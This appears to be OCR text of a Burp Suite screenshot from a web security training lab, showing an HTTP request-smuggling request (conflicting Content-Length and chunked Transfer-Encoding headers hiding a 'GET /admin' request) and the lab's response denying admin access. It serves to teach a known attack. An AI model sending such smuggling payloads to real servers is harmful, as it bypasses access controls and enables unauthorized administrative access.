 Request
Raw Params Headers Hex JSON Decoder
POST / HTTP/1.1
Host: web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: session=HV1ea6PxAPwzChqN14WjZ0POXQa5Vvgw
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
foo: bar
Response
Raw Headers Hex HTML Render JSON Decoder
<polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,30
15.1,15"></polygon>
<polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30
28,15"></polygon>
</g>
</svg>
</a>
</div>
<div class="widgetcontainer-lab-status
is-notsolved">
<span>LAB</span>
<p>Not solved</p>
<span class="lab-status-icon"></span>
</div>
</div>
</section>
</div>
<section class="maincontainer">
<div class="container is-page">
Admin interface only available if logged
in as an administrator, or if requested as localhost
</div>
</section>
</div>
</body>
</html>